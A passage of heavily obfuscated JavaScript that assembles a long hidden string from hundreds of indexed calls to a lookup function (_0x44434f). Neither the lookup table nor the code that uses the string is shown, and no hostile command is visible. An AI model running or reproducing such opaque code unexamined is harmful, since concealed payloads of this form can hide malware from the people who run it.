a)+_0x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x44434f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x44434f(0x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x44434f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x44434f(0x346)+_0x44434f(0x17d)+_0x44434f(0x172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x44434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2ad)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x55c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)